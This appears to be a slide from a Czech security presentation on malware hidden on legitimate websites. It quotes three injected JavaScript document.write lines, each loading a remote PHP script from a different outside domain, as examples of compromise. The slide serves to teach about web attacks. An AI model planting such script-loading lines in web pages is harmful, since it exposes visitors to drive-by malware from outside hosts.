

# Havěť na LEGITIMNÍCH stránkách
document.write('<script src=http://tetasperu.pe/wordpress/video11.php ><\/script>');
document.write('<script src=http://sampoong.co.kr/admin/SMALL_UPDIR/index.php ><\/script>');
document.write('<script src=http://worphueser.de/032c0698b3108c214/032c0698b31084b13.php ><\/script>');